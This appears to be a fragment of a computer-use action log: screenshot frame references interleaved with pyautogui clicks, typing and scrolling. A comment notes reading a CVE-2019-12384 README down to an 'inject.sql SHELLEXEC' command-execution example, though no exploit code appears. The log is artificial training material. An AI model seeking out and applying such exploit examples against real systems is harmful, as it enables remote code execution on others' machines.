
pyautogui.write('http:')

pyautogui.click(328, 530)

pyautogui.moveTo(314, 631); pyautogui.dragTo(399, 631)

pyautogui.doubleClick(381, 617)

# Read the CVE-2019-12384 README down to the inject.sql SHELLEXEC example
pyautogui.click(116, 44)

pyautogui.moveTo(620, 420)

pyautogui.scroll(-3)
